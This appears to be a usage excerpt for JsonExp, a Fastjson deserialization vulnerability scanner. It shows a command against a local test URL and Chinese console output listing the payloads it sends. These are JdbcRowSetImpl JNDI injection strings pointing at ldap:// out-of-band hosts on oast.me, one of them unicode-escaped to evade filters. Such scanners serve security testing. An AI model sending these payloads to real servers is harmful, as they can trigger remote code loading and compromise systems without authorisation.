 >JsonExp.exe -u http://127.0.0.1:8090 -dnslog true
[+] 单个URL检测中......
[+] 测试URL: http://127.0.0.1:8090
[+] 请求类型: POST
[+] 提示: 若程序在某个payload中断一段时间, 该payload可能触发了漏洞
[+] 测试的payload如下:
[+] 序号: 1
{"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://gbotcmsf.3178u7ttnt514u61b8o6p8zs004386v8a.oast.m
e/payload1","autoCommit":true}}
[+] 序号: 2
{"b":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0074\u
002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006
f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"ldap://3lhmcxftt.3178u7ttnt514u61b8o6p8zs004386v8a.oast.me/payload2"
,"autoCommit":true}}